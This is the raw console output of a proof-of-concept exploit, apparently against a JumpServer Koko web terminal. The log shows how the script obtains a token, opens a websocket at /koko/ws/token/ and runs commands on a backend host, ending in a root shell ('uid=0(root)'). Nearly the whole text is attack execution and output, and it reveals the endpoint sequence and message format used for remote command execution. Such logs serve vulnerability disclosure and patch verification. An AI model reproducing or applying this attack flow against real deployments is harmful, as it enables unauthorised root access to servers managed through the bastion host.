 → test python3 poc.py http://172.16.100.129/ id
http://172.16.100.129
{'token': '24892b97-1657-40e3-90ba-7fff8a759484'}
token:%s ('24892b97-1657-40e3-90ba-7fff8a759484',)
##################
target ws:ws://172.16.100.129/koko/ws/token/?target_id=24892b97-1657-40e3-90ba-7fff8a759484
#######start ws
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"CONNECT","data":""}
get ws id:aa2de3a8-ae3b-451e-89bd-fe61c35acae3
###############
init ws
###############
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"开始连接到 root@172.16.107.216  0.0"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"\u0008\u0008\u00080.0"}
###############
exec cmd: ls
{"id": "aa2de3a8-ae3b-451e-89bd-fe61c35acae3", "type": "TERMINAL_DATA", "data": "id\r\n"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"\u0008\u0008\u00080.1"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"\u0008\u0008\u00080.2"}
###############
exec cmd: ls
{"id": "aa2de3a8-ae3b-451e-89bd-fe61c35acae3", "type": "TERMINAL_DATA", "data": "id\r\n"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"\u0008\u0008\u00080.3"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"\r\n"}
###############
exec cmd: ls
{"id": "aa2de3a8-ae3b-451e-89bd-fe61c35acae3", "type": "TERMINAL_DATA", "data": "id\r\n"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"\u001b]2;ssh://root@172.16.107.216\u0007"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"Last login: Tue Jan 19 18:42:32 2021 from 172.16.100.129\r\r\n"}
###############
exec cmd: ls
{"id": "aa2de3a8-ae3b-451e-89bd-fe61c35acae3", "type": "TERMINAL_DATA", "data": "id\r\n"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"id\r\n\r\nid\r\n\r\nid\r\n\r\n"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"id\r\n\r\n"}
###############
exec cmd: ls
{"id": "aa2de3a8-ae3b-451e-89bd-fe61c35acae3", "type": "TERMINAL_DATA", "data": "id\r\n"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"id\r\n\r\n"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"\u001b]0;root@localhost:~\u0007\u001b[?1034h[root@localhost ~]# id\r\n"}
###############
exec cmd: ls
{"id": "aa2de3a8-ae3b-451e-89bd-fe61c35acae3", "type": "TERMINAL_DATA", "data": "id\r\n"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023\r\n\u001b]0;root@localhost:~\u0007[root@loc
0007[root@localhost ~]# id\r\n"}
{"id":"aa2de3a8-ae3b-451e-89bd-fe61c35acae3","type":"TERMINAL_DATA","data":"uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023\r\n\u001b]0;root@localhost:~\u0007[root@loc
0007[root@localhost ~]# id\r\n"}